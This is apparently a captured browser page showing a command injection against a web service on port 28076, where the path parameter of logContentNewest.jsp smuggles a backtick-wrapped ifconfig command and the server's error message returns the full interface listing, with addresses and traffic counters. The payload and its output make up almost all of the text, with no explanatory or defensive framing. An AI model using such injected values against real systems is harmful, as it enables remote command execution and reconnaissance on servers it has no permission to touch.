 :28076/file/logContentNewest.jsp?path="`ifconfig |xargs`"
转到上一页
右击或下拉显示历史
上路
{"err_msg":"the file(bond0: flags=5187 mtu 1500 inet netmask 255.255.255.0 broadcast inet6 fe80::22e:c7ff:fecb:8754 prefixlen 64 scopeid 0x20 ether
00:2e:c7:cb:87:54 txqueuelen 1000 (Ethernet) RX packets 9301797874 bytes 4588310126591 (4.1 TiB) RX errors 0 dropped 255199 overruns 0 frame 0 TX packets 8756730035 bytes
3670578271022 (3.3 TiB) TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0 docker0: flags=4099 mtu 1500 inet 172.24.59.1 netmask 255.255.255.0 broadcast 0.0.0.0 ether
txqueuelen 0 (Ethernet) RX packets 0 bytes 0 (0.0 B) RX errors 0 dropped 0 overruns 0 frame 0 TX packets 0 bytes 0 (0.0 B) TX errors 0 dropped 0 overruns 0 carrier 0
collisions 0 enp2s0f0: flags=6211 mtu 1500 ether 00:2e:c7:cb:87:54 txqueuelen 1000 (Ethernet) RX packets 5427096121 bytes 2759685192986 (2.5 TiB) RX errors 0 dropped 0 overruns 0
frame 0 TX packets 6632039261 bytes 2866241998311 (2.6 TiB) TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0 enp5s0f0: flags=6211 mtu 1500 ether
txqueuelen 1000 (Ethernet) RX packets 3874701753 bytes 1828624933605 (1.6 TiB) RX errors 0 dropped 0 overruns 0 frame 0 TX packets 2124690774 bytes 804336272711 (749.0 GiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0 enp5s0f1: flags=4099 mtu 1500 ether 00:2e:c7:e4:43:fa txqueuelen 1000 (Ethernet) RX packets 0 bytes 0 (0.0 B) RX errors 0
dropped 0 overruns 0 frame 0 TX packets 0 bytes 0 (0.0 B) TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0 lo: flags=73 mtu 65536 inet 127.0.0.1 netmask 255.0.0.0 inet6 ::1
prefixlen 128 scopeid 0x10 loop txqueuelen 1000 (Local Loopback) RX packets 317822366 bytes 258939407637 (241.1 GiB) RX errors 0 dropped 0 overruns 0 frame 0 TX packets
317822366 bytes 258939407637 (241.1 GiB) TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0 virbr0: flags=4099 mtu 1500 inet 192.168.122.1 netmask 255.255.255.0 broadcast
ether txqueuelen 1000 (Ethernet) RX packets 0 bytes 0 (0.0 B) RX errors 0 dropped 0 overruns 0 frame 0 TX packets 0 bytes 0 (0.0 B) TX errors 0
dropped 0 overruns 0 carrier 0 collisions 0) does not exist!","error":"true","exit":2}